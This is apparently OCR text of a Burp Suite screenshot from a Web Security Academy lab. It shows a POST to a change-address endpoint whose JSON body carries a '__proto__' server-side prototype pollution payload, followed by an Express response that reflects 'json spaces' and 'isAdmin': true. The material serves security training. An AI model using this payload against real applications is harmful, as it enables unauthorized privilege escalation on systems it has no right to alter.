 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
3 Cookie: session=A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG
4 Content-Length: 210
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG",
21 "__proto__":{
22 "json spaces":10
23 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Thu, 16 Jan 2025 07:34:24 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10
22 }